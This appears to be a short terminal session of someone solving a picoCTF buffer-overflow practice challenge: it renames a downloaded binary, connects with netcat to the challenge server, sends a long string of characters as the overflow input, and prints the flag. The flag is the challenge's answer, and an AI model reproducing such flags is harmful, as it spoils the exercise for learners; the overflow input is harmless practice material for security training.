 root@pookie: ~
root@pookie:~# s
s: command not found
root@pookie:~# ls
snap 'vuln (1)' 'vuln (1):Zone.Identifier'
root@pookie:~# mv 'vuln (1)' vuln
root@pookie:~# ls
snap vuln 'vuln (1):Zone.Identifier'
root@pookie:~# sudo apt-get install netcat
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
netcat is already the newest version (1.218-4ubuntu1).
0 upgraded, 0 newly installed, 0 to remove and 48 not upgraded.
root@pookie:~# nc saturn.picoctf.net 65443
Input: lllllllllllllllllllllllllll
picoCTF{ov3rfl0ws_ar3nt_that_bad_c5ca6248}